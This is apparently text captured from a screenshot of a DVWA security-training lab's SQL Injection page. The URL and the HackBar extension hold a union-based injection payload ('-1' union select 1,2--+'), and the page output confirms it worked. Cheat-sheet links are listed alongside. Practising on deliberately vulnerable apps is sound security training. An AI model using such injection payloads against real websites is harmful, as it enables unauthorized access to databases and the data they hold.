 Vulnerability: SQL Injection
172.20.10.2/DVWA/vulnerabilities/sqli/?id=-1' union select 1,2--+&Submit=Submit#
Deprecated: Function mysql_numrows() is deprecated in F:\OFiles\PHPTutorial\WWW\DVWA\vulnerabilities\sqli\source\low.php on line 12
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select 1,2--
First name:
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://172.20.10.2/DVWA/vulnerabilities/sqli/?id=-1' union select 1,2--+&Submit=Submit#
Post data Referrer User Agent Cookies